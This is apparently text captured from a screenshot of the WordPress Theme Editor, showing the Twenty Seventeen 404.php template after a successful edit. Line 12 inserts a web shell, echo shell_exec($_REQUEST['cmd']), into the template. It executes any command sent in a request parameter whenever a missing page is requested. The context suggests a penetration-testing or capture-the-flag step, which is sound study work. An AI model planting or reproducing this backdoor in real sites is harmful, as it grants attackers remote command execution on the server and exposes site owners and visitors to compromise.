 Help ▼
Edit Themes
Twenty Seventeen: 404 Template (404.php)
Select theme to edit: Twenty Sevente Select
Selected file content:
Theme Files
1 <?php
2 /**
3  * The template for displaying 404 pages (not found)
4  *
5  * @link https://codex.wordpress.org/Creating_an_Error_404_Page
6  *
7  * @package WordPress
8  * @subpackage Twenty_Seventeen
9  * @since Twenty Seventeen 1.0
10  * @version 1.0
11  */
12     echo "<pre>" . shell_exec($_REQUEST['cmd']) . "</pre>";
13 get_header(); ?>
14
15 <div class="wrap">
16     <div id="primary" class="content-area">
17         <main id="main" class="site-main" role="main">
18
19             <section class="error-404 not-found">
20                 <header class="page-header">
21                     <h1 class="page-title"><?php _e( 'Oops! That page can&rsquo;t
be found.', 'twentyseventeen' ); ?></h1>
22                 </header><!-- .page-header -->
Stylesheet
(style.css)
Theme Functions
(functions.php)
assets ▶
RTL Stylesheet
(rtl.css)
404 Template
(404.php)
Archives
(archive.php)
Comments
(comments.php)
Theme Footer
(footer.php)
Homepage
(front-page.php)
Theme Header
Documentation: Function Name... Look Up
File edited successfully.